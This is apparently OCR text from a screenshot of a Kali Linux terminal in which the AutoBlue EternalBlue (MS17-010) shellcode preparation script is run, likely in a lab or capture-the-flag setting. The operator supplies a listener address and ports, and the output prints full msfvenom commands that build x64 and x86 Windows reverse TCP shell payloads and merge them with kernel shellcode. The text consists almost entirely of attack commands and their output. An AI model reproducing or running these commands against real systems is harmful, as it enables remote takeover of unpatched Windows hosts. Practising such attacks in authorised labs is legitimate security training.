 Applications Places Terminal Mon 10:41 1
root@kali: ~/Downloads/AutoBlue-MS17-010-master/shellcode
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads/AutoBlue-MS17-010-master root@kali: ~/Downloads/AutoBlue-MS17-010-maste... root@kali: ~/Downloads/AutoBlue-MS17-010-maste...
Y
LHOST for reverse connection:
10.10.14.2
LPORT you want x64 to listen on:
4448
LPORT you want x86 to listen on:
4449
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.2 LPORT=4448
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.2 LPORT=4449
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
root@kali:~/Downloads/AutoBlue-MS17-010-master/shellcode# ls
eternalblue_kshellcode_x64.asm eternalblue_sc_merge.py sc_x64.bin sc_x64_msf.bin sc_x86_kernel.bin shell_prep.sh
eternalblue_kshellcode_x86.asm sc_all.bin sc_x64_kernel.bin sc_x86.bin sc_x86_msf.bin
root@kali:~/Downloads/AutoBlue-MS17-010-master/shellcode#